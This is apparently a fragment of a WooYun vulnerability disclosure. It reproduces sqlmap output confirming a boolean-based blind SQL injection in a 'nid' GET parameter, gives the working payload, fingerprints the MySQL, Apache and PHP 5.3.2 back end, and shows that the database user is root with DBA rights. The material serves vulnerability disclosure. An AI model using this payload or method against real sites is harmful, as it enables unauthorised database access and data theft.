 Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=if((1=1 AND 9732=9732),1138,0)
---
[12:22:19] [INFO] testing MySQL
[12:22:19] [INFO] confirming MySQL
[12:22:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: MySQL >= 5.0.0
[12:22:19] [INFO] testing if current user is DBA
[12:22:19] [INFO] fetching current user
[12:22:19] [INFO] retrieving the length of query output
[12:22:19] [INFO] retrieved:
[12:22:19] [INFO] heuristics detected web page charset 'ISO-8859-2'
14
[12:22:20] [INFO] resumed: root@localhost
current user is DBA: True
[12:22:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
www.wooyun.org